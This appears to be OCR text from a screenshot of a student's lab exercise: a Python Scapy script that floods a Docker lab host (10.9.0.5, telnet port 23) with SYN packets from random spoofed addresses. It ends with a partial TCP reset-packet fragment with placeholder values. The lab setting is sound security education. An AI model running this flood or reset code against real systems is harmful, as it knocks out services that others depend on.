 Activities
Text Editor
Jan 27 14:13
Open
*synflood.py
~/its454lab/lab03/Labsetup/volumes
Save
docker-compose.yml
*synflood.py
1 #!/usr/bin/env python3
2
3 # Task 1.1 ----------------------------------------------------
4
5
6 from scapy.all import IP, TCP, send
7 from ipaddress import IPv4Address
8 from random import getrandbits
9
10 ip = IP(dst="10.9.0.5") # victim
11 tcp = TCP(dport=23, flags='S') # 23 for telnet
12 pkt = ip/tcp
13
14 while True:
15 pkt[IP].src = str(IPv4Address(getrandbits(32))) # source ip
16 pkt[TCP].sport = getrandbits(16) # source port
17 pkt[TCP].seq = getrandbits(32) # sequence number
18 send(pkt, iface = 'eth0', verbose = 0)
Python
Tab Width: 8
Ln 18, Col 22
INS
RX errors 0 dropped 0 overruns 0 frame 0
29 tcp = TCP(sport=@@, dport=@@, flags="R", seq=@@@@)
30 pkt = ip/tcp
31 ls(pkt)
32 send(pkt, iface="eth0", verbose=0)